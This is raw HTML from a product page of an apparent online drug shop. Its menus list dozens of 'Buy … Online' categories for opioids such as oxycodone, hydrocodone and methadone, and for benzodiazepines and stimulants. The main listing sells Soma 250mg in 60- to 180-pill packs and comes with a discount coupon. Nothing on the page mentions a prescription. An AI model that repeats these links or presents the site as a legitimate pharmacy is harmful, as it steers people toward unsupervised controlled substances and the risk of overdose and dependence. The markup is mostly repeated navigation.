	<option class="level-0" value="buy-valium-online">Buy Valium Online</option>
	<option class="level-0" value="buy-viagra-online">Buy Viagra Online</option>
	<option class="level-0" value="buy-vicodin-online">Buy Vicodin Online</option>
	<option class="level-0" value="buy-xanax-online">Buy Xanax Online</option>
	<option class="level-0" value="buy-zolpidem-online">Buy Zolpidem Online</option>
</select>
    <button id='search-button' value="Submit" type='submit'>                     
      Search    </button>
    <input type="hidden" name="post_type" value="product" />
   </form>
 </div>                    
           </div>

           <div class="main-header-col3">
            <div class="thunk-icon-market">
        <div class="menu-toggle">
            <button type="button" class="menu-btn" id="menu-btn">
                <div class="btn">
                   <span class="icon-bar"></span>
                   <span class="icon-bar"></span>
                   <span class="icon-bar"></span>
               </div>
            </button>
        </div>
           <div class="header-support-wrap">
              <div class="header-support-icon">

                         
                       
              </div>
              <div class="thunk-icon">
             
                                           <div class="cart-icon" > 
                                                      </div>
                       
                  </div>   
             
          </div>
          </div>
        </div>
            </div>
          </div> <!-- responsive-main-header END -->
			</div>
		</div> 
       <div class="search-wrapper">
                     <div class="container">
                      <div class="search-close"><a class="search-close-btn"></a></div>
                                  
<div id='search-box' class="wow thmkfadeInDown" data-wow-duration="1s">
<form action='https://communitymeds.com/' id='search-form' class="woocommerce-product-search" method='get' target='_top'>
   <input id='search-text' name='s' placeholder='Search for Product' class="form-control search-autocomplete" value='' type='text' title='Search for:' />
   <div class="vert-brd" ></div>
   <select  name='product_cat' id='product_cat' class='ui-autocomplete-input'>
	<option value='0' selected='selected'>All Category</option>
	<option class="level-0" value="buy-adipex-online">Buy Adipex Online</option>
	<option class="level-0" value="buy-adderall-online">Buy Adderall Online</option>
	<option class="level-0" value="buy-alprazolam-online">Buy Alprazolam Online</option>
	<option class="level-0" value="buy-ambien-online">Buy Ambien Online</option>
	<option class="level-0" value="buy-ativan-online">Buy Ativan online</option>
	<option class="level-0" value="buy-carisoprodol-online">Buy Carisoprodol Online</option>
	<option class="level-0" value="buy-clonazepam-online">Buy Clonazepam Online</option>
	<option class="level-0" value="buy-codeine-online">Buy Codeine Online</option>
	<option class="level-0" value="buy-darvocet-online">Buy Darvocet Online</option>
	<option class="level-0" value="buy-demerol-online">Buy Demerol Online</option>
	<option class="level-0" value="buy-diazepam-online">Buy Diazepam Online</option>
	<option class="level-0" value="buy-dilaudid-online">Buy Dilaudid Online</option>
	<option class="level-0" value="buy-fioricet-online">Buy Fioricet Online</option>
	<option class="level-0" value="buy-gabapentin-online">Buy Gabapentin Online</option>
	<option class="level-0" value="buy-hydrocodone-online">Buy Hydrocodone Online</option>
	<option class="level-0" value="buy-hydromorphone-online">Buy Hydromorphone Online</option>
	<option class="level-0" value="buy-klonopin-online">Buy Klonopin Online</option>
	<option class="level-0" value="buy-lexapro-online">Buy Lexapro Online</option>
	<option class="level-0" value="buy-lorazepam-online">Buy Lorazepam Online</option>
	<option class="level-0" value="buy-lorcet-online">Buy Lorcet Online</option>
	<option class="level-0" value="buy-lortab-online">Buy Lortab Online</option>
	<option class="level-0" value="buy-meridia-online">Buy Meridia Online</option>
	<option class="level-0" value="buy-methadone-online">Buy Methadone Online</option>
	<option class="level-0" value="buy-modafinil-online">Buy Modafinil Online</option>
	<option class="level-0" value="buy-norco-online">Buy Norco Online</option>
	<option class="level-0" value="buy-opana-er-online">Buy Opana ER Online</option>
	<option class="level-0" value="buy-oxycodone-online">Buy Oxycodone Online</option>
	<option class="level-0" value="buy-oxycontin-online">Buy Oxycontin Online</option>
	<option class="level-0" value="buy-percocet-online">Buy Percocet Online</option>
	<option class="level-0" value="buy-phentermine-online">Buy Phentermine Online</option>
	<option class="level-0" value="buy-roxicodone-online">Buy Roxicodone Online</option>
	<option class="level-0" value="buy-soma-online">Buy Soma Online</option>
	<option class="level-0" value="buy-suboxone-online">Buy Suboxone Online</option>
	<option class="level-0" value="buy-subutex-online">Buy Subutex Online</option>
	<option class="level-0" value="buy-tapentadol-online">Buy Tapentadol Online</option>
	<option class="level-0" value="buy-tramadol-online">Buy Tramadol Online</option>
	<option class="level-0" value="buy-valium-online">Buy Valium Online</option>
	<option class="level-0" value="buy-viagra-online">Buy Viagra Online</option>
	<option class="level-0" value="buy-vicodin-online">Buy Vicodin Online</option>
	<option class="level-0" value="buy-xanax-online">Buy Xanax Online</option>
	<option class="level-0" value="buy-zolpidem-online">Buy Zolpidem Online</option>
</select>
    <button id='search-button' value="Submit" type='submit'>                     
      Search    </button>
    <input type="hidden" name="post_type" value="product" />
   </form>
 </div>                    
                       </div>
       </div> 
 
		<!-- end main-header -->
		 
<div class="below-header  mhdrthree center">
			<div class="container">
				<div class="below-header-bar thnk-col-3">
          					<div class="below-header-col1">
						<div class="menu-category-list toogleclose">
						  <div class="toggle-cat-wrap">
						  	  <p class="cat-toggle" tabindex="0">
                    <span class="cat-icon"> 
                      <span class="cat-top"></span>
                       <span class="cat-mid"></span>
                       <span class="cat-bot"></span>
                     </span>
						  	  	<span class="toggle-title">
                      Most Categories                        
                      </span>
						  	  	<span class="toggle-icon"></span>
						  	  </p>
						  </div>
						  <ul class="product-cat-list thunk-product-cat-list" data-menu-style="vertical">	<li class="cat-item cat-item-15"><a href="https://communitymeds.com/product-category/buy-adipex-online/">Buy Adipex Online</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://communitymeds.com/product-category/buy-adderall-online/">Buy Adderall Online</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://communitymeds.com/product-category/buy-alprazolam-online/">Buy Alprazolam Online</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://communitymeds.com/product-category/buy-ambien-online/">Buy Ambien Online</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://communitymeds.com/product-category/buy-ativan-online/">Buy Ativan online</a>
</li>
	<li class="cat-item cat-item-458"><a href="https://communitymeds.com/product-category/buy-clonazepam-online/">Buy Clonazepam Online</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://communitymeds.com/product-category/buy-darvocet-online/">Buy Darvocet Online</a>
</li>
	<li class="cat-item cat-item-460"><a href="https://communitymeds.com/product-category/buy-demerol-online/">Buy Demerol Online</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://communitymeds.com/product-category/buy-diazepam-online/">Buy Diazepam Online</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://communitymeds.com/product-category/buy-dilaudid-online/">Buy Dilaudid Online</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://communitymeds.com/product-category/buy-fioricet-online/">Buy Fioricet Online</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://communitymeds.com/product-category/buy-gabapentin-online/">Buy Gabapentin Online</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://communitymeds.com/product-category/buy-hydrocodone-online/">Buy Hydrocodone Online</a>
</li>
	<li class="cat-item cat-item-461"><a href="https://communitymeds.com/product-category/buy-hydromorphone-online/">Buy Hydromorphone Online</a>
</li>
	<li class="cat-item cat-item-471"><a href="https://communitymeds.com/product-category/buy-klonopin-online/">Buy Klonopin Online</a>
</li>
	<li class="cat-item cat-item-462"><a href="https://communitymeds.com/product-category/buy-lexapro-online/">Buy Lexapro Online</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://communitymeds.com/product-category/buy-lorazepam-online/">Buy Lorazepam Online</a>
</li>
	<li class="cat-item cat-item-464"><a href="https://communitymeds.com/product-category/buy-lorcet-online/">Buy Lorcet Online</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://communitymeds.com/product-category/buy-lortab-online/">Buy Lortab Online</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://communitymeds.com/product-category/buy-methadone-online/">Buy Methadone Online</a>
</li>
	<li class="cat-item cat-item-472"><a href="https://communitymeds.com/product-category/buy-modafinil-online/">Buy Modafinil Online</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://communitymeds.com/product-category/buy-norco-online/">Buy Norco Online</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://communitymeds.com/product-category/buy-opana-er-online/">Buy Opana ER Online</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://communitymeds.com/product-category/buy-oxycodone-online/">Buy Oxycodone Online</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://communitymeds.com/product-category/buy-oxycontin-online/">Buy Oxycontin Online</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://communitymeds.com/product-category/buy-percocet-online/">Buy Percocet Online</a>
</li>
	<li class="cat-item cat-item-465"><a href="https://communitymeds.com/product-category/buy-phentermine-online/">Buy Phentermine Online</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://communitymeds.com/product-category/buy-roxicodone-online/">Buy Roxicodone Online</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://communitymeds.com/product-category/buy-soma-online/">Buy Soma Online</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://communitymeds.com/product-category/buy-suboxone-online/">Buy Suboxone Online</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://communitymeds.com/product-category/buy-subutex-online/">Buy Subutex Online</a>
</li>
	<li class="cat-item cat-item-473"><a href="https://communitymeds.com/product-category/buy-tapentadol-online/">Buy Tapentadol Online</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://communitymeds.com/product-category/buy-tramadol-online/">Buy Tramadol Online</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://communitymeds.com/product-category/buy-valium-online/">Buy Valium Online</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://communitymeds.com/product-category/buy-viagra-online/">Buy Viagra Online</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://communitymeds.com/product-category/buy-vicodin-online/">Buy Vicodin Online</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://communitymeds.com/product-category/buy-xanax-online/">Buy Xanax Online</a>
</li>
	<li class="cat-item cat-item-468"><a href="https://communitymeds.com/product-category/buy-zolpidem-online/">Buy Zolpidem Online</a>
</li>
</ul>					   </div><!-- menu-category-list -->
				   </div>
                    <div class="below-header-col2"> 
                        <nav>
        <!-- Menu Toggle btn-->
       <!-- Menu Toggle btn-->
        <div class="menu-toggle">
            <button type="button" class="menu-btn" id="menu-btn">
                <div class="btn">
                   <span class="icon-bar"></span>
                   <span class="icon-bar"></span>
                   <span class="icon-bar"></span>
               </div>
            </button>
        </div>
        <div class="sider-inner">
          <ul id="open-above-menu" class="jot-shop-menu" data-menu-style=horizontal><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-577"><a href="https://communitymeds.com/disclaimer/"><span class="jot-shop-menu-link">Disclaimer</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-578"><a rel="privacy-policy" href="https://communitymeds.com/privacy-policy/"><span class="jot-shop-menu-link">Privacy Policy</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2995"><a href="https://communitymeds.com/contact-us/"><span class="jot-shop-menu-link">Contact Us</span></a></li>
</ul><ul id="jot-shop-menu" class="jot-shop-menu" data-menu-style=horizontal><li id="menu-item-1608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1608"><a href="https://communitymeds.com/"><span class="jot-shop-menu-link">Home</span></a></li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://communitymeds.com/about-us/"><span class="jot-shop-menu-link">About Us</span></a></li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://communitymeds.com/faqs/"><span class="jot-shop-menu-link">FAQ&#8217;s</span></a></li>
<li id="menu-item-1609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1609"><a href="https://communitymeds.com/blog/"><span class="jot-shop-menu-link">Blog</span></a></li>
<li id="menu-item-1611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1611"><a href="https://communitymeds.com/shipping-policy/"><span class="jot-shop-menu-link">Shipping Policy</span></a></li>
<li id="menu-item-1612" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1612"><a href="https://communitymeds.com/shop/"><span class="jot-shop-menu-link">Shop</span></a></li>
<li id="menu-item-1613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1613"><a href="https://communitymeds.com/testimonials/"><span class="jot-shop-menu-link">Testimonials</span></a></li>
<li id="menu-item-1610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1610"><a href="https://communitymeds.com/all-products/"><span class="jot-shop-menu-link">All Products</span></a></li>
</ul>        </div>
        
        </nav>
             </div>
       				</div> <!-- end main-header-bar -->
			</div>
		</div> <!-- end below-header -->
      <div class="mobile-nav-bar sider main  jot-shop-menu-hide left">
        <div class="sider-inner">
        
          <div class="mobile-tab-wrap">
                          <div class="mobile-nav-tabs">
                <ul>
                  <li class="primary active" data-menu="primary">
                     <a href="#mobile-nav-tab-menu">Menu</a>
                  </li>
                  
                  <li class="categories" data-menu="categories">
                    <a href="#mobile-nav-tab-category">Categories</a>
                  </li>
                
                </ul>
            </div>
                        <div id="mobile-nav-tab-menu" class="mobile-nav-tab-menu panel">
          <ul id="open-above-menu" class="jot-shop-menu" data-menu-style=horizontal><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-577"><a href="https://communitymeds.com/disclaimer/"><span class="jot-shop-menu-link">Disclaimer</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-578"><a rel="privacy-policy" href="https://communitymeds.com/privacy-policy/"><span class="jot-shop-menu-link">Privacy Policy</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2995"><a href="https://communitymeds.com/contact-us/"><span class="jot-shop-menu-link">Contact Us</span></a></li>
</ul><ul id="jot-shop-menu" class="jot-shop-menu" data-menu-style=horizontal><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1608"><a href="https://communitymeds.com/"><span class="jot-shop-menu-link">Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://communitymeds.com/about-us/"><span class="jot-shop-menu-link">About Us</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://communitymeds.com/faqs/"><span class="jot-shop-menu-link">FAQ&#8217;s</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1609"><a href="https://communitymeds.com/blog/"><span class="jot-shop-menu-link">Blog</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1611"><a href="https://communitymeds.com/shipping-policy/"><span class="jot-shop-menu-link">Shipping Policy</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1612"><a href="https://communitymeds.com/shop/"><span class="jot-shop-menu-link">Shop</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1613"><a href="https://communitymeds.com/testimonials/"><span class="jot-shop-menu-link">Testimonials</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1610"><a href="https://communitymeds.com/all-products/"><span class="jot-shop-menu-link">All Products</span></a></li>
</ul>           </div>
                       <div id="mobile-nav-tab-category" class="mobile-nav-tab-category panel">
             <ul class="thunk-product-cat-list mobile" data-menu-style="accordion">	<li class="cat-item cat-item-15"><a href="https://communitymeds.com/product-category/buy-adipex-online/">Buy Adipex Online</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://communitymeds.com/product-category/buy-adderall-online/">Buy Adderall Online</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://communitymeds.com/product-category/buy-alprazolam-online/">Buy Alprazolam Online</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://communitymeds.com/product-category/buy-ambien-online/">Buy Ambien Online</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://communitymeds.com/product-category/buy-ativan-online/">Buy Ativan online</a>
</li>
	<li class="cat-item cat-item-458"><a href="https://communitymeds.com/product-category/buy-clonazepam-online/">Buy Clonazepam Online</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://communitymeds.com/product-category/buy-darvocet-online/">Buy Darvocet Online</a>
</li>
	<li class="cat-item cat-item-460"><a href="https://communitymeds.com/product-category/buy-demerol-online/">Buy Demerol Online</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://communitymeds.com/product-category/buy-diazepam-online/">Buy Diazepam Online</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://communitymeds.com/product-category/buy-dilaudid-online/">Buy Dilaudid Online</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://communitymeds.com/product-category/buy-fioricet-online/">Buy Fioricet Online</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://communitymeds.com/product-category/buy-gabapentin-online/">Buy Gabapentin Online</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://communitymeds.com/product-category/buy-hydrocodone-online/">Buy Hydrocodone Online</a>
</li>
	<li class="cat-item cat-item-461"><a href="https://communitymeds.com/product-category/buy-hydromorphone-online/">Buy Hydromorphone Online</a>
</li>
	<li class="cat-item cat-item-471"><a href="https://communitymeds.com/product-category/buy-klonopin-online/">Buy Klonopin Online</a>
</li>
	<li class="cat-item cat-item-462"><a href="https://communitymeds.com/product-category/buy-lexapro-online/">Buy Lexapro Online</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://communitymeds.com/product-category/buy-lorazepam-online/">Buy Lorazepam Online</a>
</li>
	<li class="cat-item cat-item-464"><a href="https://communitymeds.com/product-category/buy-lorcet-online/">Buy Lorcet Online</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://communitymeds.com/product-category/buy-lortab-online/">Buy Lortab Online</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://communitymeds.com/product-category/buy-methadone-online/">Buy Methadone Online</a>
</li>
	<li class="cat-item cat-item-472"><a href="https://communitymeds.com/product-category/buy-modafinil-online/">Buy Modafinil Online</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://communitymeds.com/product-category/buy-norco-online/">Buy Norco Online</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://communitymeds.com/product-category/buy-opana-er-online/">Buy Opana ER Online</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://communitymeds.com/product-category/buy-oxycodone-online/">Buy Oxycodone Online</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://communitymeds.com/product-category/buy-oxycontin-online/">Buy Oxycontin Online</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://communitymeds.com/product-category/buy-percocet-online/">Buy Percocet Online</a>
</li>
	<li class="cat-item cat-item-465"><a href="https://communitymeds.com/product-category/buy-phentermine-online/">Buy Phentermine Online</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://communitymeds.com/product-category/buy-roxicodone-online/">Buy Roxicodone Online</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://communitymeds.com/product-category/buy-soma-online/">Buy Soma Online</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://communitymeds.com/product-category/buy-suboxone-online/">Buy Suboxone Online</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://communitymeds.com/product-category/buy-subutex-online/">Buy Subutex Online</a>
</li>
	<li class="cat-item cat-item-473"><a href="https://communitymeds.com/product-category/buy-tapentadol-online/">Buy Tapentadol Online</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://communitymeds.com/product-category/buy-tramadol-online/">Buy Tramadol Online</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://communitymeds.com/product-category/buy-valium-online/">Buy Valium Online</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://communitymeds.com/product-category/buy-viagra-online/">Buy Viagra Online</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://communitymeds.com/product-category/buy-vicodin-online/">Buy Vicodin Online</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://communitymeds.com/product-category/buy-xanax-online/">Buy Xanax Online</a>
</li>
	<li class="cat-item cat-item-468"><a href="https://communitymeds.com/product-category/buy-zolpidem-online/">Buy Zolpidem Online</a>
</li>
</ul>           </div>
                     </div>
           <div class="mobile-nav-widget">
                        </div>
        </div>
      </div>
 
		<!-- end below-header -->
	</header> <!-- end header -->
		
  
<div id="content" class="page-content">
        	<div class="container">
          <div class="content-wrap" >
        			<div class="main-area">
                 <div id="sidebar-primary" class="sidebar-content-area  ">
  <div class="sidebar-main">
    <div id="block-10" class="widget widget_block"><div class="jot-shop-widget-content"><div class="coupon2-codebox">
          <h2 class="widget-title">Coupon Code</h2>
          <div class="coupon3-codebox">Get Flat 10% Discount on All Medicines.
            <br><b>Use Coupon Code</b><span>SAVE10</span>
             <b>Check Details On Payment Page</b>
          </div>
        </div></div></div><div id="woocommerce_product_categories-3" class="widget woocommerce widget_product_categories"><div class="jot-shop-widget-content"><h2 class="widget-title">Product Categories</h2><ul class="product-categories"><li class="cat-item cat-item-193"><a href="https://communitymeds.com/product-category/buy-adderall-online/">Buy Adderall Online</a></li>
<li class="cat-item cat-item-15"><a href="https://communitymeds.com/product-category/buy-adipex-online/">Buy Adipex Online</a></li>
<li class="cat-item cat-item-307"><a href="https://communitymeds.com/product-category/buy-alprazolam-online/">Buy Alprazolam Online</a></li>
<li class="cat-item cat-item-289"><a href="https://communitymeds.com/product-category/buy-ambien-online/">Buy Ambien Online</a></li>
<li class="cat-item cat-item-346"><a href="https://communitymeds.com/product-category/buy-ativan-online/">Buy Ativan online</a></li>
<li class="cat-item cat-item-305"><a href="https://communitymeds.com/product-category/buy-carisoprodol-online/">Buy Carisoprodol Online</a></li>
<li class="cat-item cat-item-458"><a href="https://communitymeds.com/product-category/buy-clonazepam-online/">Buy Clonazepam Online</a></li>
<li class="cat-item cat-item-238"><a href="https://communitymeds.com/product-category/buy-codeine-online/">Buy Codeine Online</a></li>
<li class="cat-item cat-item-459"><a href="https://communitymeds.com/product-category/buy-darvocet-online/">Buy Darvocet Online</a></li>
<li class="cat-item cat-item-460"><a href="https://communitymeds.com/product-category/buy-demerol-online/">Buy Demerol Online</a></li>
<li class="cat-item cat-item-306"><a href="https://communitymeds.com/product-category/buy-diazepam-online/">Buy Diazepam Online</a></li>
<li class="cat-item cat-item-304"><a href="https://communitymeds.com/product-category/buy-dilaudid-online/">Buy Dilaudid Online</a></li>
<li class="cat-item cat-item-338"><a href="https://communitymeds.com/product-category/buy-fioricet-online/">Buy Fioricet Online</a></li>
<li class="cat-item cat-item-469"><a href="https://communitymeds.com/product-category/buy-gabapentin-online/">Buy Gabapentin Online</a></li>
<li class="cat-item cat-item-235"><a href="https://communitymeds.com/product-category/buy-hydrocodone-online/">Buy Hydrocodone Online</a></li>
<li class="cat-item cat-item-461"><a href="https://communitymeds.com/product-category/buy-hydromorphone-online/">Buy Hydromorphone Online</a></li>
<li class="cat-item cat-item-471"><a href="https://communitymeds.com/product-category/buy-klonopin-online/">Buy Klonopin Online</a></li>
<li class="cat-item cat-item-462"><a href="https://communitymeds.com/product-category/buy-lexapro-online/">Buy Lexapro Online</a></li>
<li class="cat-item cat-item-463"><a href="https://communitymeds.com/product-category/buy-lorazepam-online/">Buy Lorazepam Online</a></li>
<li class="cat-item cat-item-464"><a href="https://communitymeds.com/product-category/buy-lorcet-online/">Buy Lorcet Online</a></li>
<li class="cat-item cat-item-248"><a href="https://communitymeds.com/product-category/buy-lortab-online/">Buy Lortab Online</a></li>
<li class="cat-item cat-item-308"><a href="https://communitymeds.com/product-category/buy-meridia-online/">Buy Meridia Online</a></li>
<li class="cat-item cat-item-274"><a href="https://communitymeds.com/product-category/buy-methadone-online/">Buy Methadone Online</a></li>
<li class="cat-item cat-item-472"><a href="https://communitymeds.com/product-category/buy-modafinil-online/">Buy Modafinil Online</a></li>
<li class="cat-item cat-item-237"><a href="https://communitymeds.com/product-category/buy-norco-online/">Buy Norco Online</a></li>
<li class="cat-item cat-item-246"><a href="https://communitymeds.com/product-category/buy-opana-er-online/">Buy Opana ER Online</a></li>
<li class="cat-item cat-item-236"><a href="https://communitymeds.com/product-category/buy-oxycodone-online/">Buy Oxycodone Online</a></li>
<li class="cat-item cat-item-247"><a href="https://communitymeds.com/product-category/buy-oxycontin-online/">Buy Oxycontin Online</a></li>
<li class="cat-item cat-item-245"><a href="https://communitymeds.com/product-category/buy-percocet-online/">Buy Percocet Online</a></li>
<li class="cat-item cat-item-465"><a href="https://communitymeds.com/product-category/buy-phentermine-online/">Buy Phentermine Online</a></li>
<li class="cat-item cat-item-249"><a href="https://communitymeds.com/product-category/buy-roxicodone-online/">Buy Roxicodone Online</a></li>
<li class="cat-item cat-item-303 current-cat"><a href="https://communitymeds.com/product-category/buy-soma-online/">Buy Soma Online</a></li>
<li class="cat-item cat-item-250"><a href="https://communitymeds.com/product-category/buy-suboxone-online/">Buy Suboxone Online</a></li>
<li class="cat-item cat-item-311"><a href="https://communitymeds.com/product-category/buy-subutex-online/">Buy Subutex Online</a></li>
<li class="cat-item cat-item-473"><a href="https://communitymeds.com/product-category/buy-tapentadol-online/">Buy Tapentadol Online</a></li>
<li class="cat-item cat-item-239"><a href="https://communitymeds.com/product-category/buy-tramadol-online/">Buy Tramadol Online</a></li>
<li class="cat-item cat-item-341"><a href="https://communitymeds.com/product-category/buy-valium-online/">Buy Valium Online</a></li>
<li class="cat-item cat-item-466"><a href="https://communitymeds.com/product-category/buy-viagra-online/">Buy Viagra Online</a></li>
<li class="cat-item cat-item-302"><a href="https://communitymeds.com/product-category/buy-vicodin-online/">Buy Vicodin Online</a></li>
<li class="cat-item cat-item-251"><a href="https://communitymeds.com/product-category/buy-xanax-online/">Buy Xanax Online</a></li>
<li class="cat-item cat-item-468"><a href="https://communitymeds.com/product-category/buy-zolpidem-online/">Buy Zolpidem Online</a></li>
</ul></div></div>  </div>  <!-- sidebar-main End -->
</div> <!-- sidebar-primary End -->                <!-- end sidebar-primary  sidebar-content-area-->
                 <div id="primary" class="primary-content-area">
                  <div class="primary-content-wrap">
                        <div class="page-head">
                           			                              <nav aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs"><h2 class="trail-browse"></h2><ul class="thunk-breadcrumb trail-items"><li  class="trail-item trail-begin"><a href="https://communitymeds.com" rel="home"><span>Home</span></a></li><li  class="trail-item"><a href="https://communitymeds.com/shop/"><span>Products</span></a></li><li  class="trail-item trail-end"><span>Soma 250mg</span></li></ul></nav>                        </div>
                           
                                                <div class="woocommerce-notices-wrapper"></div><div id="product-1337" class="thunk-woo-product-list jot-shop-woo-hover- open-single-product-tab-horizontal open-shadow- open-shadow-hover- product type-product post-1337 status-publish first instock product_cat-buy-soma-online has-post-thumbnail featured shipping-taxable product-type-variable">

	<div class="thunk-single-product-summary-wrap single"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://communitymeds.com/wp-content/uploads/2021/03/soma250mg-100x100.jpg" data-thumb-alt="Soma 250mg" data-thumb-srcset="https://communitymeds.com/wp-content/uploads/2021/03/soma250mg-100x100.jpg 100w, https://communitymeds.com/wp-content/uploads/2021/03/soma250mg-150x150.jpg 150w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://communitymeds.com/wp-content/uploads/2021/03/soma250mg.jpg"><img width="300" height="225" src="https://communitymeds.com/wp-content/uploads/2021/03/soma250mg.jpg" class="wp-post-image" alt="Soma 250mg" data-caption="" data-src="https://communitymeds.com/wp-content/uploads/2021/03/soma250mg.jpg" data-large_image="https://communitymeds.com/wp-content/uploads/2021/03/soma250mg.jpg" data-large_image_width="300" data-large_image_height="225" decoding="async" fetchpriority="high" srcset="https://communitymeds.com/wp-content/uploads/2021/03/soma250mg.jpg 300w, https://communitymeds.com/wp-content/uploads/2021/03/soma250mg-136x102.jpg 136w" sizes="(max-width: 300px) 100vw, 300px" data- data-large_image_ title="Soma 250mg 1"></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<div class="prev_next_buttons"></div><h1 class="product_title entry-title">Soma 250mg</h1>
	<div class="woocommerce-product-rating">
		<div class="star-rating" role="img" aria-label="Rated 4.81 out of 5"><span style="width:96.2%">Rated <strong class="rating">4.81</strong> out of 5 based on <span class="rating">16</span> customer ratings</span></div>								<a href="#reviews" class="woocommerce-review-link" rel="nofollow">(<span class="count">16</span> customer reviews)</a>
						</div>

<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>309.00</bdi></span></p>

<table class="variations variations-grid" cellspacing="0">
  <tbody>
        <tr>
      <td><span class="attr attr-attribute_pa_select-packages">60 Pills</span></td>
      <td><span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>309.00</bdi></span></span></td>
      <td>        <form class="cart" action="https://communitymeds.com/product/soma-250mg/" method="post" enctype='multipart/form-data'>
          <button type="submit" class="single_add_to_cart_button btn btn-primary"> Add to cart</button>
          <input type="hidden" name="variation_id" value="1342" />
          <input type="hidden" name="product_id" value="1337" />
          <input type="hidden" name="add-to-cart" value="1337" />
        </form>
        </td>
    </tr>
        <tr>
      <td><span class="attr attr-attribute_pa_select-packages">120 Pills</span></td>
      <td><span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>399.00</bdi></span></span></td>
      <td>        <form class="cart" action="https://communitymeds.com/product/soma-250mg/" method="post" enctype='multipart/form-data'>
          <button type="submit" class="single_add_to_cart_button btn btn-primary"> Add to cart</button>
          <input type="hidden" name="variation_id" value="1341" />
          <input type="hidden" name="product_id" value="1337" />
          <input type="hidden" name="add-to-cart" value="1337" />
        </form>
        </td>
    </tr>
        <tr>
      <td><span class="attr attr-attribute_pa_select-packages">180 Pills</span></td>
